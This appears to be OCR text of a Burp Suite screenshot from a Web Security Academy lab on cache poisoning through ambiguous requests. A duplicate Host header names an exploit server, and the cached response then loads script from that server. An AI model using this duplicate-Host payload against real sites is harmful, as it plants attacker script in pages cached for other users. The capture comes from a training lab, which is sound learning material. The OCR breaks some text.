 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a520010037d8bf8817b091900c5009b.h1-web-security-academy.net
3 Host: exploit-0a7500fe036f8b66813608b8011b0008.exploit-server.net
4 Cookie: _lab=
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 14
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10996
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a7500fe036f8b66813608b8011b0008.exploit-server.net/resources/js/t
ing.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>